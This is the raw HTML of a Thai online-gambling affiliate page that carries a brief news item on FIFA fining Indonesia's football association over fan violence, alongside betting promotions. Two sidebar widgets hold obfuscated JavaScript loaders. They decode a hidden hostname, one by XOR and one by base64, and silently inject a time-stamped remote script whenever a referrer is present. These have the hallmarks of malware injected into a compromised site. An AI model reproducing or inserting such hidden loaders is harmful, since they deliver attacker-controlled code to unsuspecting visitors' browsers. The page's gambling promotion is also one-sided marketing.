<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>UFABET News : รอดโทษแบน!!! FIFA ลงดาบปรับ ส.บอลอินโดนิเซีย 45,000 ฟรังก์สวิส ฐานทะเลาะวิวาท</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-12581 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,515</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-12583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" width="1024" height="576" data-lazy-srcset="https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576.jpg 1024w, https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576-300x169.jpg 300w, https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576-768x432.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.ufadb88.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576-1024x576.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-12583" src="https://www.ufadb88.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576-1024x576.jpg" alt="" width="1024" height="576" srcset="https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576.jpg 1024w, https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576-300x169.jpg 300w, https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>สหพันธ์ฟุตบอลนานาชาติ (FIFA) สั่งลงโทษสมาคมฟุตบอลอินโดนิเซีย (PSSI) ด้วยการปรับเงิน 45,000 ฟรังก์สวิส (1.37 ล้านบาท) จากเหตุทะเลาะวิวาทในศึกฟุตบอลโลก 2022 รอบคัดเลือก โซนเอเชีย รอบที่ 2 กลุ่ม G เมื่อวันที่ 5 ก.ย. ที่ผ่านมา ที่สนามเกโลร่า บุง การ์โน่ กรุงจาการ์ต้า</p>
<p>โดยเหตุการณ์ดังกล่าว เกิดขึ้นในช่วงครึ่งเวลาหลัง นาทีที่ 77 หลังจากที่ทีมชาติมาเลเซีย ทำประตูไล่ตีเสมอเป็น 2-2 ได้มีแฟนบอลของอินโดนิเซียบางส่วนที่อยู่ติดกับสแตนด์ทีมเยือน วิ่งลงมาในสนามตรงไปหาแฟนบอลของมาเลเซียในโซนทีมเยือนแต่ถูกเจ้าหน้าที่คุมตัวไว้ได้ทัน ก่อนจะปาสิ่งของใส่กันไปมา ทำให้เกมต้องหยุดลงชั่วคราวนานเกือบ 10 นาที ก่อนจะกลับมาลงทำการแข่งขันต่อจนจบด้วยชัยชนะของทีมชาติมาเลเซีย ด้วยสกอร์ 3-2</p>
<p>หลังจากเหตุการ์ณนี้ &#8220;ราตู ทิชา เดรสริอา&#8221; เลขาธิการสมาคมฟุตบอลอินโดนิเซีย ได้ออกมาแถลงน้อมรับบทลงโทษ และจะนำไปปรับปรุงแก้ไขไม่ให้เหตุการณ์เกิดขึ้นซ้ำอีก</p>
<hr />
<h3>Ufabet แทงบอล ออนไลน์ เงินชัวร์ 24 ชั่วโมง</h3>
<h3>ฝากกด Follow Twitter ของพวกเรา &gt;&gt;&gt; <a href="https://twitter.com/Newsufadb" target="_blank" rel="noopener">Twitter @NewsUfadb</a></h3>
<h3>Page Facebook &gt;&gt;&gt; <a href="https://www.facebook.com/soccersig" target="_blank" rel="noopener">Facebook Soccersig</a></h3>
<hr />
<p>Cr. ภาพ : PSSI</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="https://www.ufadb.com/tag/afc-asian-cup/" rel="tag">AFC Asian Cup</a> <a href="https://www.ufadb.com/tag/ufabet/" rel="tag">Ufabet</a> <a href="https://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="https://www.ufadb.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2ufabet/" rel="tag">ทางเข้าufabet</a> <a href="https://www.ufadb.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%81-2022/" rel="tag">ฟุตบอลโลก 2022</a> <a href="https://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ระบบแนะนำเพื่อน</a> <a href="https://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="https://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="https://www.ufadb.com/tag/%e0%b8%ab%e0%b8%b2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">หาเงินออนไลน์</a> <a href="https://www.ufadb.com/tag/%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2/" rel="tag">อินโดนิเซีย</a> <a href="https://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">เว็บบอลฝากถอนไว</a> <a href="https://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="https://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="https://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="https://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="https://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="https://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="https://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="https://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="https://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="https://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="https://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="https://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="https://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="https://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="https://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='https://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
